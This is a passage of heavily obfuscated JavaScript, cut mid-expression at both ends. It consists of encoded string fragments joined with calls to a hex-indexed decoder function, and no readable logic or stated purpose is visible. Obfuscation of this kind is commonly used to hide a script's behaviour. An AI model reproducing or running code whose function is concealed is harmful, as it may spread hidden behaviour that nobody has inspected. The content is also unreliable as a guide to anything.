Id1'+_0x2454777u(0x2cc)+_0x2454777u(0x3ba)+'Y1JTb3hzOG9sJywnVzYzZE9jSEh1RycsJ'+_0x2454777u(0x28e)+_0x2454777u(0x20f))+(_0x2454777u(0x439)+'0pjR21rQ2hjZScsJ1c1MGdXT3RkS2J1Jy'+'wndDhrUVc3ckhXUXknLCdXUU5jU1pmTnB'+'XJywnbkNvaVc2cGRNOGs5JywnaFNvb2JY'+'QmRVYScsJ0MzOXl6dDQnLCdiOG82VzdwZ'+'EdDazInLCdybW9CekNreVc2VycsJ1dPZU'+_0x2454777u(0x3db)+'hSjlRRUtDJywnVzZkY1Rta1hXUW5EJywn'+_0x2454777u(0x31e)+'ycsJ1dSVmNVZU5jUkltJywnV1BtdHo4a1'+'NXUUsnLCdwdmhjTFNrVmdHJywnV1FOY1V'+'lM2NRZEcnLCdXUHhkS3dCY1AxVycsJ1dR'+'U1VXUkh3clcnLCdXNlJjT3EzY1BnbScsJ'+'1c3dVpCSS9jT1cnLCd2aENLQW1vRycsJ3'+'hDb3B6Q2swVzVlJywnV080T1dSTFVXUlM'+_0x2454777u(0x34c)+'dmknLCdnMy9jVUNrS2dHJywnYjFha2Z1Y'+'ScsJ1dPTHFmQ29vbVcnLCdXUVJkT2Ryb3'+'hXJywncGVsZEdtazVkcScsJ0NTb1NXNlp'+'kS2M0JywnQ21vRWdjeXcnLCdXNHVKVzZC'+'Y004b0snLCd5bW9uaGJHNCcsJ20wUmRNU'+_0x2454777u(0x432)+'RIMVJkVlNrMScsJ21mL2NJbW90V1BhJyw'+'nQW1rb1dPUmRMWmknLCdDMlAxQWJpJywn'+'VzRkZFZtb0pXNGJtJywnVzVkY1Q4azJXU'+'XI4JywnV1FSZFZtbzB6OG93JywnVzZSZE'+'ptb1ZXNFh4JywnRDhvWXlTa3lXNGEnLCd'+'XNkZjU1NrbGM4a28nLCdXT0czV1ExbUZX'+'JywnVzYvZE5XSFR1cScsJ1dSM2RMbW9sR'+'jhvWm9iWmNNU29qV1JCY09OZGNNYScsJ1'+'c3aUxXUkpk')+('TFpxJywndjhrOVdRSmRMWnknLCdCQ29Ne'+'lNrblc1eScsJ1dPeGRNTFpjVktDJywnV1'+'BaZFB0NUZEYScsJ2t2T1llMjQnLCdXNlN'+'VeGMvY0hXJywnaXhWZEg4a0tncScsJ1dQ'+'M2RJQ2toZEltJywncnhDTkI4b3MnLCdXN'+'Xk2YWNlMicsJ1c2QmNUU2tCaENrVicsJ1'+_0x2454777u(0x3f3)+_0x2454777u(0x45a)+'RWFaYScsJ1dSM2NPQ294cjhvcCcsJ1c1d'+_0x2454777u(0x28f)+'wnV09WY1BNL2NQYUMnLCdXNHRkR1dyRnp'+'HJywnV1FkY1F3UFhXUGknLCdXUnBkUWhI'+'UFc1TycsJ1c3dVdXNTdjVUNvaCcsJ1dPc'+'TZXUmZRV1FlJywnV1BmOFdSdGNVcmEnLC'+'dXT0JjT0Nva3RTb1onLCd0OG9HVzZsZEh'+_0x2454777u(0x3c5)+'NDlBV1BlJywnV1A3ZFZtbzBzOG9OJywnd'+'G1rN1c0VEdXUjQnLCdxU290ZGRHTycsJ2'+_0x2454777u(0x302)+_0x2454777u(0x31c)+'JywnVzVtcHNXdGNNRycsJ3Rtb05jSjRMJ'+'ywnRWZ1N3pDb2gnLCdXNUpkUjhva1c0NX'+'YnLCdXUFNHQ0NreFdSOCcsJ1dQQmRKd2Y'+'wVzVxJywnV09Ddlc0YnRXUXEnLCdXUUZk'+'TllmSkVxJywnVzVOY0ptazViQ2tKJywnV'+'1FCZEhjYjhyYScsJ1dRcVJGdGRkR3EnLC'+'dFU296dW1rOVc0MCcsJ1dScGNNTjV1V1F'+'lJywnV1BSY0pTb25zbW8yJywneFNrVlc2'+'SDRXUEMnLCdjbW9CVzZSZE9tazQnLCdXN'+'jhYaXFXTycsJ2xDb1hkdHhkVGEnLCdXUU'+'JkRzhvWXlT')+('b00nLCdCQ29ndjhrS1c3YScsJ1c1VmRUM'+'zdkVjhrSicsJ1c0T1dXNi9jVjhvRicsJ1'+'c3L2RRU29pVzducScsJ2kxL2RQbWtoa0c'+_0x2454777u(0x327)+_0x2454777u(0x330)+'EhOZmNXNWknLCdBQ293d1NrYVdPbScsJ1'+'c1L2NQU2tmV1BycicsJ1c0MUF0TmxkU2E'+'nLCdXNW1zV09sZEdKTycsJ2tLWmNRQ29V'+'V1A4JywnV1J5dVc0aktXT08nLCdXT3k1e'+_0x2454777u(0x413)+'Z0Y1Rta3BwcScsJ1c1N2RLOG9FVzRMcic'+'sJ1dRUzBXNXhkVGdPJywna3VwZFM4a2dr'+'YScsJ3Z1dWFDU294JywnV09KZFN0YlNEY'+'ScsJ1dSeGNSYUtBYnEnLCdEZmRjVnhQRy'+'csJ1c0bGNSSUJjU0thJywnV094Y0hta2Z'+'uZnUnLCdFZ1pjTDA5aicsJ1c0UmNVY05j'+'TzI0JywnVzQzY0tJSmNNTTAnLCdXNVZjT'+'1NrVGpDa1onLCdXUHBkVTBYbVc2SycsJ0'+'FTb0t0Q2tHV1BHJywnV09PdFdQUGJ5YSc'+'sJ1dPQ25XUXJzV1AwJywnVzc4SmpxSzMn'+'LCdXUkZkSm1vdHdtbzYnLCdXN05kUTJCZ'+_0x2454777u(0x3de)+'NQbW9TcVNvRicsJ0VDb0dyQ2t5VzZlJyw'+'nQVNvUnhTa0lXNjgnLCdubW9lbFpkZFZH'+'JywnVzRsZEoxdGRJOGtVJywnV09pRXU4a'+'zJXUkcnLCdXUFZkUEl2d0RHJywnV09sY1'+'JaTEhmYScsJ1dPbmNiOG84cHEnLCdkOG9'+'YbHRoZFRXJywnVzdIT3pMRmRLVycsJ1c1'+'VGN0dVpkUlcnLCdXUk5kTk5SY1VncScsJ'+_0x2454777u(0x3b4)+_0x2454777u(0x2e4))+('cVc1UycsJ3Rtb3R6Q2sxVzVPJywnV1A0L'+_0x2454777u(0x3a6)+'tCVzVqeFdSUycsJ1dRaGNTc3Y0amEnLCd'+'XUFJjTHFqZGlXJywndDhvN3FTa2tXNHkn'+'LCdjOG93VzQvZEtTa3onLCdXUjU2ZFNvd'+'mJHJywnV1EvY1FDa0tid2EnLCdXUk5kTF'+_0x2454777u(0x1ec)+'KZFRMYndXNEcnLCdXT3E3dVNrVFdQOCcs'+'J3htbzV0U2tsVzRtJywnaHdCZEk4a3htY'+_0x2454777u(0x452)+_0x2454777u(0x22b)+'HOCcsJ1c0WmRRM2hkS21rZCcsJ28wMGJs'+'ZXEnLCd3U2tuV09sZFVHajJrbW9FV1AvZ'+'FJoL2RLdEcnLCdXUHBjUkxwY0dKcScsJ1'+'dPYUdxcmxkUFcnLCdXT1JkUGUzY0dLOCc'+'sJ1dSRmRLQ29FRG1veCcsJ3Ywak9Ccm0n'+'LCdXNEpjSlNrdVdQUFQnLCdhbW9aZVh0Z'+'E1hJywnRThraVdSZGRSWWEnLCdXUkNFVz'+'dyYldPUycsJ0I4azBXUTNkU2F5JywnVzV'+'lNFdQSmRKdHUnLCdXNFNTZWJPbycsJ3Rt'+_0x2454777u(0x1ef)+'0RTb29pSW1SJywnV1JwY1FDaytuZmknLC'+'dXTzdjT1NvbXJtb0EnLCdzd08wckNvYic'+'sJ1dSL2RJbWs0a2NHJywnYW1vc1c1UmNV'+'d2EnLCdoOG9QVzc3Y09maScsJ2E4b2RuV'+'1JkVUcnLCdlQ29LVzZkZFQ4a20nLCdrU2'+_0x2454777u(0x229)+'hJywnaW1vdFc3RmNUTWEnLCdXNE85ZHND'+'eicsJ3NTb2dBOGswV1EwJywnRHZqNHRhR'+'ycsJ1dSMEJ6Q2tmV09tJywncUNvZ2ViZW'+'0nLCdhQ29V')+('Vzc3Y0hLMCcsJ1dRTHBXT05jTGF5JywnZ'+'jhvS1c0QmRLOGs1JywnV1BGZE1tb29FU2'+'9YJywnaTBWZFFDazlkVycsJ2F4SmNLOGt'+'uYmEnLCdnMi9jVkNvbFdSNCcsJ1dSUmNO'+_0x2454777u(0x43e)+_0x2454777u(0x2aa)+'JteFc0alRXT0MnLCdXUHJKbVNvS2pXJyw'+'nVzQxNUMzM2RWVycsJ1c3Q1lXN1JjSm1v'+'NicsJ3ptb3JhR1c0JywnVzRGY01Da1dwQ'+'2tuJywnQThvWHVDa0xXTzAnLCdCTUxIeF'+'h5JywnV090Y09JMGRrcScsJ1dQSytXUXZ'+_0x2454777u(0x228)+'RW1rOFc2YScsJ1dSeU9XUXRjTGJ5JywnY'+'21vUlc3RmNTM3lWVzQ0Qlc0dGNRU29HV1'+'JlJywnb1g5VEN3OCcsJ1c2WmROWWJQclc'+'nLCdyc3hkS21vcnllU1ZvU29MVzdwY051'+'dScsJ2ZyNWRyMDAnLCdXUWRjVWFyUnBxJ'+'ywnV1FOY09XamdncScsJ1dQQzlXUXhjSG'+'QwJywnV1FWZEg4bzZ2U29IJywnZHZLRG1'+'nbScsJ0RLWmNMMVBUJywnV09wY0t1N2NN'+'Wk8nLCdEZmEwdG1vWScsJ1dPSmNKM3hjR'+'1dpJywncTNtK3Rtb3cnLCd1OG9vZFdTaC'+'csJ1dQRCtXT0pjTnJXJywnV1FTM1dSMVl'+_0x2454777u(0x2c0)+'VDl3YScsJ1dRZGRNOGtKZHFTJywndW1vQ'+'1c0dGRLSW0nLCdXUE90dUNrRVdQZScsJ1'+'c2T0V0Y3BjSGEnLCdXUGxjSjNmYVdPZSc'+'sJ1dRbUZ5Q2tkV1J1JywnV094ZEptb0F5'+_0x2454777u(0x2f9)+'2swV1FDJywnV1FoZEd1N2NITksnLCdXNF'+'ZjRzhrWldP')+('ckknLCdXNjFYd0tWZFNHJywnYVNvZmRHa'+_0x2454777u(0x2e0)+'cnLCdXUUZkTGFyZURXJywnbHdoY1Ztb2J'+'XUWUnLCdoWExjRWVDJywnV1J5bldRNUl3'+'RycsJ3RNT0RGbW9YJywnV1JXMUJaUmRSR'+'ycsJ0YxUmNJaDFKJywnelNveGRaR04nLC'+'dXUjNkTG1vaUU4b1lCdzdjUVNvcldSRmN'+_0x2454777u(0x297)+'V05tcScsJ0M4b2tlY08zJywnV09kY1Btb'+'1NCbW9UJywnRDhvOFc3VmRISTAnLCdXUF'+_0x2454777u(0x334)+_0x2454777u(0x3d3)+_0x2454777u(0x2c6)+_0x2454777u(0x43a)+'BPJywnV09GY0pLaGNHWUsnLCdXUlMvVzZ'+_0x2454777u(0x3b3)+'QVc0N2RUd20nLCdXUU81V1JYVEZhJywnV'+'1AwcldPbmRxcScsJ1c0bGNPU2trZFNrdC'+_0x2454777u(0x287)+'XUFQ3JywnV1FLbVdRMUZ1RycsJ1dRTGlX'+_0x2454777u(0x230)+'lZjVnY5SCcsJ3RTbzJCbWtyVzVhJywnV1'+'FSY1AyTmNOSXEnLCdXT3J6bjhvV2FHJyw'+'nVzRGZFFYSFN5VycsJ1c2M2RUdy9kUzhr'+'RScsJ1c0eGNNQ2tXZG1rOCcsJ1dSeGNUQ'+'2tSY0hHJywnV09HYVc1QmRTZkcnLCdXUT'+_0x2454777u(0x366)+_0x2454777u(0x1fc)+_0x2454777u(0x1e8)+'0FTb3hXNlpkT2NTJywnb05oZEhta3ZhcS'+'csJ1dRL2NS')+('MUQ2V1JxJywnV1JCZFFmUEdXNnknLCdXU'+'FNzRUNrNVdSMCcsJ3h4WmNUaFRJJywncU'+'NvM3Q4a2NXT0snLCdobW9qbWFWZExxJyw'+_0x2454777u(0x27c)+'UjAnLCdqZXE2Zmd5JywnV1I1U2tDb3BpY'+'ScsJ1dPL2NHZ2p3V1A0JywnV1B5Wlc0Rm'+_0x2454777u(0x2db)+'VTFR0JywnVzRoZFFhdkZDYScsJ1c1UmRM'+'MkZkUzhrQicsJ1dReGNTeEpjUVg0JywnV'+'085UGxTb1ZpcScsJ1dPM2NUZlJjVWFDJy'+'wnVzRsY1JZQmNUZjQnLCdXNGlJaWRhTic'+'sJ2o4bzNqWU5kSVcnLCdvOGs3V1EvY1Rt'+'b2YnLCdvSWZ6c3Z5JywncDJsY1Fta2xlY'+'ScsJ1dPeGNKR1N0aVcnLCdXUUNSRXRGZE'+_0x2454777u(0x23a)+_0x2454777u(0x351)+_0x2454777u(0x201)+_0x2454777u(0x274)+'RUTDNkTW1rTScsJ211ZGNHQ29YV1BtJyw'+_0x2454777u(0x2b9)+'dScsJ1dSWmNITTlqV1B1JywnZldQS0Uzc'+_0x2454777u(0x2b8)+_0x2454777u(0x429)+'4a2RXUGEnLCdpQ29tanNwZFFHJywnVzVS'+'Y1RDa3ZXUjVZJywnQ0NvWUZta2VXUTgnL'+'CdpYlg2RGU0JywnVzVCZEo4b3ZXNnJHJy'+_0x2454777u(0x2a2)+'0NCcsJ1dSeTVFWnBkUlcnLCdXN0pkVDBG'+_0x2454777u(0x449)+'1dXN1pjRzM4JywnQ1NvL1c0ZGRTcWUnLC'+_0x2454777u(0x30b))+('TycsJ1c2V2xXUmhkSXRlJywnZENvYW1aZ'+_0x2454777u(0x1f8)+_0x2454777u(0x2bf)+_0x2454777u(0x2b4)+_0x2454777u(0x276)+'Gt3a2RHJywnV1Jla3pDa0FXT2UnLCdXNk'+'pjUzhrcVdQOWonLCdnM2xjT1NvcVdScSc'+'sJ1dPMUlXUlJjTkpHJywndm1vcW5YbTIn'+'LCdCZUdEdW1vQicsJ1dPSmNLU28zdzhvM'+_0x2454777u(0x240)+'ljVycsJ1dSaWpFOGtRV1JPJywnVzVoY01'+_0x2454777u(0x29a)+'bW9tZ3FtTCcsJ1dSeGNHQ2s1YkpPJywnd'+'G1vYm5yNFEnLCdXUi9jU1c4b25hJywnZU'+'NvNlc3dGRSQ2tmJywnVzQvZExyYmd6cSc'+'sJ1c0cGRROG92VzQ5LycsJ0VDbzhXN05k'+'TUhhJywnVzRlZFdQN2RMWEMnLCdXT2xjT'+'G1rZWx0dScsJ1dQTDhXUWRjVFllJywnV0'+'9SY01hZldrVycsJ1c3TmNKSHhjUjJtJyw'+_0x2454777u(0x3ef)+'JywndFNrOVdRM2RHWGknLCdXT3E3V1B6L'+'1dRRycsJ3lOeitDYm0nLCdDQ29qem1rYV'+'c3VycsJ1dPVmRPYzEwenEnLCdXT1ZkS2F'+'uanFXJywnV1A3Y1BZMG5icScsJ3RTbzRE'+'U2t6V1BXJywnV085aVdPaGNVSWUnLCdtd'+'jNjT21rR3BhJywnV1BtWVdPbll4RycsJ0'+_0x2454777u(0x2d3)+'QN2RLMjdjVEtTJywnV1EzY0pTbzRFbW9m'+'JywnV09iRVdQdGNISGUnLCdwbW9Nb2NoZ'+'E9XJywnVzVCZFNmQmRLU2tJJywnVzYvY1'+_0x2454777u(0x28a))+('JywnVzc3ZFZDb0pXNjl4JywnQzhrblc1S'+'GtXT0cnLCdhZk5jU0NrVGFHJywnV1Jmb1'+'dQQmNNSDgnLCdCU29SdW1rNVdQdScsJ1d'+_0x2454777u(0x364)+'JywnV1AvZE5aekdzYScsJ1dPM2NVTC9jV'+'kh5JywnV09TWVdSUFp3cScsJ1c1QmNUU2'+'t3V1JIWCcsJ1dRUmNUU2tWb2h1JywnV1F'+_0x2454777u(0x43f)+'J1dSUmNLSFRDaUcnLCdXUmlDVzUvZE9LS'+_0x2454777u(0x31a)+'g4VzZXJywnVzZKY1JTa1JiOGtlJywnV08'+'3ZElDbzd5U29KJywnVzdCY0xta1NXUTlp'+'JywnVzZSZEhhZk51YScsJ0Fta1JXNjFSV'+'1B1JywnV1BHc1dPbGNTcUcnLCdXUXBkTW'+_0x2454777u(0x2a4)+'GZFNTbytXN2YyJywnV095eldSUDdCRycs'+'J1dPZGNQbWtramJhJywnRWhHZ3VDb04nL'+'CdXNy9kTldqNENhJywnV09KZFM4b0d6Q2'+'9OJywnQUNva3c4azRXTzQnLCd1OGtRV1B'+'WZFFHRycsJ1c2dGRWbW9BVzZIMScsJ1dP'+'ZGNNd3BjVWNhJywnV1BxdkFZeGRNYScsJ'+'1c0bGRQTVpkR0NraCcsJ1dQeVl4U2tTV1'+_0x2454777u(0x289)+'hJywnV1JLYlc1em5XUmknLCdXUlpjSDJM'+'Q1dSTycsJ2pXWG5yZUcnLCdXTzdjTk5sY'+'1ZKRycsJ1c1ZGRSeGhkSThreScsJ3FDb2'+'dDQ2tnV1JTJywnemhXQ2pZWmNPU2t5V09'+'lMGhyWmNIRycsJ1c3ZGRLWmZKcWEnLCd1'+'U2swV083ZFNxQycsJ2ttb0ZXNkJjUkxDJ'+_0x2454777u(0x409)+'NXeScsJ3RT')+(_0x2454777u(0x372)+'ywnV09xTFdSTHlXUUMnLCdXNE5jVENrVl'+'dSNVUnLCdXT2lrRnJCZFJHJywnclNvTnV'+_0x2454777u(0x30e)+'L2ROcScsJ1dSeTlXNnZwV1EwJywnV1A3Y'+'0ljaWJkRycsJ1dSSmNSTHBjVVdLJywneD'+'hvamFhV0gnLCdXUmlFVzRoZFRoUycsJ0V'+'DazNXUHRkTlltJywnV1JSZFUyOXBXNkcn'+'LCdXUGFDRnR4ZFBHJywnVzYvY0hTazZXU'+'WpyJywnRGhaY0l2MUUnLCdBaFJjSzNQaS'+'csJ1dRTmNKQ2t0aExDJywnV1EzZFE4a1R'+'kSm0nLCdXUFpkSzhveHVtb3onLCdXUjQv'+_0x2454777u(0x265)+'29TbzdsSTdkUlcnLCdXUUNqV09EV3ZhJy'+'wneThvdWxHTmRMYScsJ1c3ekF4TTNkU2E'+'nLCdXT1NzVzVkZFN1NCcsJ2xDb2FXNC9k'+'TlNrLycsJ1c3TmNTOGtxV1JQVScsJ1c1e'+'GNQWHRjUjBlJywnQlNvdmhZZTcnLCdXUF'+'pkVm1vNHpDb0InLCdXN05jUjhrY2xDay8'+'nLCdXUUpkUm1vcnc4b0snLCdXNEdweklO'+'Y0hHJywnV1FsY01Db294U29UJywndThvc'+'nJta2JXUlMnLCdXTzhyVzVWZFRnVycsJ0'+'R1TmNUaDlnJywnVzRoZFExSmRROGtLJyw'+_0x2454777u(0x257)+'JywncDhvYVc3aGRLbWs4JywnQ0NrS1dQU'+'mRUY08nLCdXN09hRmJoY1FhJywnV1I1SW'+'JDb1BtYScsJ1dQUmRTWmpRcmEnLCdXUkp'+_0x2454777u(0x222)+'NmhjTFozY1AzZScsJ1c0TzVmYnVZJywnV'+'1EvY0xta2NlZW0nLCdXNzdjUThrdldQam'+_0x2454777u(0x44a))+('UThvS1c0RycsJ1c1OGhXT0JkS1pDJywnb'+'mYvY1VDb0pXUUsnLCdXNUZjVWJOY0gyUy'+'csJ1c3bVVhRzRrJywnV1B5blc2L2RHMDA'+'nLCdCZVd6cW1vVycsJ1c1N2RTTEZkR21r'+'LycsJ1c2bGRTbW9DVzU1SycsJ3htb3B1O'+'Gt3VzV1JywnYjNpTGZ2YScsJ1dQaGRITV'+'RkVzVhJywnV090ZFNTb3l4bW8rJywnVzY'+'0WkRYWmNMRycsJ1dQSmNSSFdXYlcnLCdX'+'NjB3VzdOY0s4b0wnLCdXNDNkVE1GZElTa'+'1UnLCdDU29OeW1rL1c2ZScsJ1dRdGRVZ3'+'J4VzVpJywnYVNveG5HM2RPYScsJ1c0aGR'+'WWWZXeGEnLCdoZ3lOZUx1JywnV1BKY1RD'+'azVodnEnLCdDbW9BRjhrQlc0YScsJ1c0L'+'2RVc2pEREcnLCdpU29qVzZwZEg4a1YnLC'+_0x2454777u(0x21a)+'wJywncWU4Q3Rtb2snLCdXUnhkTm1vZ3pD'+'b3gnLCd1U2tOV1JoZFRzTycsJ1dSL2RMW'+_0x2454777u(0x21e)+'JoMnUnLCdXT0ZjSnNLSm5hJywnVzZWY0l'+_0x2454777u(0x386)+_0x2454777u(0x211)+'1Fxd0NtazBXUGknLCdhaDNjUlNvNFdQOC'+'csJ0RtbytXNXhkUldPJywnV1AvZFZtb3l'+'xU29mJywnVzdsY0hkeGNNMjAnLCdiM3Rk'+_0x2454777u(0x203)+'1g4TicsJ1dPWmNLMDV4V1AwJywncm1vTW'+'xjT1InLCdXT2xjVUxsY0dIeScsJ3Jta3R'+'XNUhhV1FxJywnV1F5dlc3WGtXUlMnLCdE'+_0x2454777u(0x3e2)+'ywnV1JsZE04a0FnWVMnLCduY1BreWhHJy'+'wneDhvWHBi')+('R0EnLCd4OG9PejhrR1dPOCcsJ3ZDb2V0b'+'WtWVzVPJywnV1F4Y1Y4a0JmWXknLCdqQ2'+_0x2454777u(0x239)+_0x2454777u(0x1d9)+'eHEnLCdXNThZV1FwZFRkdScsJ1dScGNUQ'+'2t5aTA4JywnV1JaY1JOWDhXUGUnLCd6U2'+_0x2454777u(0x1ea)+'nVzZ6MUV1SmRUcScsJ1dSVmNSSGU4b0cn'+'LCd2Q29iVzRGZEhHZScsJ1dPbWtzWGRkT'+_0x2454777u(0x1ee)+'BEd1c1aScsJ3JDa2tXUnRkUUp1JywndTN'+'Ed3ZKVycsJ0JtbzBXNmRkSGFTJywnY3RY'+'c3lOZScsJ0VTb3B5Q2tTVzdlJywnZ0Nve'+'G5IQmRNRycsJ1dPZGNRdlhVV1JtJywnV1'+'BDY1dRZjhDcScsJ1dQODV5bWtOV1JLJyw'+_0x2454777u(0x37b)+'VycsJ1dRU2ZXUG51VzRtJywnQmhqMXRkb'+'ScsJ3BORmNUU2tkaUcnLCdXNHk5Q0l0Y0'+'lhJywnV1IxNHBDb2loVycsJ1c3R1pXNHR'+'jVThvaCcsJ1dQdGRRU282elNvYicsJ0M4'+'a05XUTdkUWI0JywnV1BlT3lta3lXUDQnL'+'CdXUmRkUnU1c1c1cScsJ1dSQmNTdnhjVl'+'hXJywnV083ZFJlN2NVeDgnLCdXUXBjVW1'+_0x2454777u(0x360)+'UVl2R3BxJywnb21vMWtyZGRWcScsJ2MzR'+'mNQbWtZcEcnLCdFU28yeThreVc2MCcsJ2'+'JLdUdudU8nLCdXNDNkUkszZExtazYnLCd'+'XT1dBV1BEaFdSeScsJ1dQRmNNbWtUbXU4'+'JywnaDhvQlc1VmNKeDAnLCdzZzVIQ0pPJ'+'ywnRUpiL0F0clp4M0x0V1F4Y09Tb01XNl'+_0x2454777u(0x317))+('UWhiWldPZScsJ21DbzhXNmRjRzFlJywnV'+'09SY05tazRnM20nLCdzU2t4V1F0ZFRJRy'+_0x2454777u(0x1de)+'5VycsJ1c2aGRPbW9TVzVYRCcsJ1dPQmRV'+'OGtOYmFlJywndUNvSGZHdXEnLCdXNDVxc'+'jJSZEdHJywnV1IzZEgyRmRWcScsJ2ptb0'+'tXNXBkT21rdycsJ0VNWDl6cjgnLCdXUlp'+_0x2454777u(0x3bf)+_0x2454777u(0x380)+'CdvM09VaGdtJywnY0w3Y1VDb0FXUHknLC'+'dXUXVzV09oY1NHYScsJ0IwT3l6OG81Jyw'+'nV09HUlc3MUpXUjAnLCdid0pjUFNrWGVh'+_0x2454777u(0x248)+'1FhJywnVzdaZEpobGNMOGsvJywnV1EvZE'+'xLWEpXNnknLCdXUGRjVVc0QW1XJywnV09'+_0x2454777u(0x329)+'V1BoY0tOSmNQdFMnLCdXUEpjU2dqM1dPN'+'CcsJ1c1ckh0TTdkTmEnLCdXUktOdThrL1'+'dRYScsJ3IxeWl5Q291JywnVzRGZFE4b2R'+_0x2454777u(0x2bb)+'NlpkTkNraycsJ2dnRmRVU2swZXEnLCdXU'+'TdkSFkxMXlHJywnQVNvOVc3WmRSYW0nLC'+_0x2454777u(0x3cd)+'vMycsJ1dPM2NSQ2s4ZXhlJywnVzdWY0dT'+'a25oQ2t0JywnV1FhYkZHUmRPRycsJ1dRQ'+'09XT1RNdHEnLCd6OG9FRThrMlc3OCcsJ2'+'9NQmNVbW9PV1FXJywnV08zZE1aVDhBRyc'+_0x2454777u(0x1e4)+'LCdXUldtV09qVVdSZScsJ1c0OElkSGVrJ'+'ywnV1F0ZElaOUl3cScsJ3Y4b0hocjRTJy'+'wnQmVXOHNt')+('b3knLCdyU29HVzZOZEtJYScsJ1c3ZGRPQ'+'29SVzRudicsJ1c3dWxyYU5jUHEnLCdXTz'+'dkT21rMXB0UycsJ2ttbzZXNWxkVThrOSc'+'sJ2VHWHN2dlcnLCdXUGFrRm1raldSaScs'+_0x2454777u(0x33d)+'1ByNCcsJ1c1MHlXT1pkVmNDJywnV1JSY0'+_0x2454777u(0x2c4)+'4K0NaN2NPcScsJ1c0bGRMTFJkVFNrZCcs'+'J1dPcGNQbWs0andPJywnd0x5ckFDbzEnL'+'Cd3M3RjVHdQVScsJ0FTb3V0U2tVVzQwJy'+'wnb2RUU0RMdScsJ3JtazZXNDVRV1I4Jyw'+'nQ1NvM2VZVzAnLCdXUFZjTDhrRGdJbScs'+'J3U4b1F3Q2sxVzZ1JywnV08zZEtZdlZBR'+'ycsJ0Jtb3VsV1NsJywnV1F4Y1BTa2ZqdE'+'MnLCdXUUpjTzhrM29kTycsJ1dSN2RObW8'+'3QVNvUScsJ1c2V010WkpjR1cnLCdiU29S'+'VzVWY0cxOCcsJ1dRVmRQdnZhVzZhJywnV'+'09pNVc1elJXUjQnLCdkMDBpZXdDJywnaF'+'d2bkZlQycsJ3Rta2dXNFRXV1FDJywnVzV'+'OY1VDazdnU2tkJywnRG1vcHFDa1hXNzQn'+_0x2454777u(0x234)+'1RnYScsJ2FoWmNQQ29LV1BpJywnV1IzZE'+'tNTmNSeHEnLCdBOGtyV1JOZEpJaScsJ1c'+'1U05rV3lkJywnV1JKY0thVEpucScsJ1c2'+_0x2454777u(0x2e8)+'ywnejhveFc2RmRQSjQnLCdXNHRkTG1vOF'+_0x2454777u(0x226)+'oSmxkTlcnLCdXNEM3VzRaY0ltb2wnLCdX'+'UnRjU3NMWWtXJywnV1JpSldPdkRXUmUnL'+_0x2454777u(0x25b)+'phJywnVzZk')+('ZEhINUl5VycsJ1dSZGNVSG1VaWEnLCdXN'+_0x2454777u(0x254)+'dPN2RLd0ZjSTF5JywnV09SY091NUdXT3k'+'nLCd4TG5CdHJtJywnV1JLblc1VmRJdTgn'+'LCdXUlhGV090Y0ljMCcsJ1dQZGRNWExoe'+'UcnLCdXNjVOQXV4ZE5XJywnQjFMbHlicS'+'csJ0Y4b2NybWs5V1AwJywnV08vZE5DbzF'+'BOG83JywnQkNvMGh0bW8nLCdXNDBJVzZs'+'Y0lTb2cnLCdXUFZkSDhvbXVDb3gnLCdzO'+_0x2454777u(0x250)+_0x2454777u(0x315)+'PJywnV1J0Y04waGNTck8nLCdnU29sVzRs'+'Y052dScsJ1dRTFRiOG9mYlcnLCdXUm1VV'+'1FycFdRRycsJ1c2aGNPbWtZbDhrbycsJ2'+'Ftb1lXNHhkUlNrTScsJ1c1VmRWbW9GVzR'+'uMScsJ1dSOHh4SXhkTVcnLCdEd1hJeGNH'+'JywnVzV0ZFQ4b3ZXNDFtJywnQkNvV1c0L'+'2RTZG0nLCdXUWVPVzZmbldRVycsJ1dQTm'+_0x2454777u(0x2eb)+_0x2454777u(0x2e3)+'dzhvRHNtazBXNm0nLCdXNmxjSVh0Y0t4c'+'ScsJ1dSUmNRbWtCcGY0JywnV1FHd1c2Rm'+'RHZXknLCdXNUdDVzZkY004b0MnLCdXN1J'+_0x2454777u(0x3ff)+'NXJjeWZ0ZE9hJywnV1BGY1FXRHJvYScsJ'+'2FNaWNsdnEnLCdXNUc2V09sZFRYbScsJ3'+'pDa3pXNlRsV1F1JywnV1FoZFBta3NhR2E'+'nLCdXNnZHaThvL1c2aitXNjhhRGNURXoy'+_0x2454777u(0x26f)+'mRQSjQnLCdkQ29aVzV0ZFQ4azcnLCdXNV'+_0x2454777u(0x3e0))+(_0x2454777u(0x2a9)+_0x2454777u(0x2bd)+'5sY1BIVycsJ1dRL2RLY3Zhd2EnLCdXUU5'+_0x2454777u(0x381)+_0x2454777u(0x3e6)+'CdXT2xjSEtMWFdRdScsJ1c3M2NIOGsvcG'+'1rYycsJ1dPQmNKbW9WRjhvdicsJ1c1TGt'+'1S3hkS3EnLCdXTzdkRzhveHFDb1onLCdz'+'OG9Za0d5NicsJ1dRcGRPcWJiRnEnLCdoe'+'GhjSFNrSmVXJywnV091QldQVFlXUm0nLC'+'dXNGFhbFptYScsJ2JoL2NIOG9EV1JXJyw'+_0x2454777u(0x37e)+'YScsJ0FTbzJsSm1mJywnanM1NHJMMCcsJ'+'1dROCtXNkJkSjNPJywnc21rQ1dPL2RPSm'+_0x2454777u(0x38a)+'jV09TJywnQ1NvUFc2TmRNZDgnLCdXNzFx'+_0x2454777u(0x284)+'WFXQVpKZE5XJywnYXd4ZExta0FsYScsJ1'+'dRQmRIZDVXdkcnLCdDU2tLV1FWZFRiMCc'+'sJ3RocGNTMzVFJywnc0swREJTb0wnLCdX'+'N1JkTENvaVc2NVQnLCdXNDUweXhOZE9HJ'+'ywnV1BKZEd3NUlXNHknLCdocm56cmZHJy'+'wna05aY0xta2hocScsJ1dQQmRUdUJjTXZ'+'xJywndzhvNnk4a1pXNDAnLCd6OG8vVzVa'+'ZE5aNCcsJ3Ntb1N2Q2t6VzZxJywnekNvS'+'XVta0JXN3UnLCdXUGRjT2U1L1dSVycsJ1'+'c0TmRHWmZlRkcnLCdXUk5jSzFkY1JxcSc'+_0x2454777u(0x45c)+'J1dSV3dXNVJkTXU4Jywnc0NvOFc2QmRVZ'+_0x2454777u(0x39c)+'JXNjQnLCdp')+(_0x2454777u(0x34d)+'zhrd1dPMSsnLCdXUkpjSTI5NVdQdScsJ2'+'hTb1pwSFJkR1cnLCdXT2JhV09kY0xkYSc'+_0x2454777u(0x337)+_0x2454777u(0x2a7)+'GRTcjAnLCdXUi9jRzhvUXdTb3QnLCdXUk'+'pkSHdEQ1c2cScsJ1c1eGRJQ280cnJ5Wld'+'QZWhEc3YxY1cnLCdXUEtGVzVCZEl2Rycs'+'J1c1aGRTMHRkS0NrQScsJ1c0eXVFYmhjT'+'mEnLC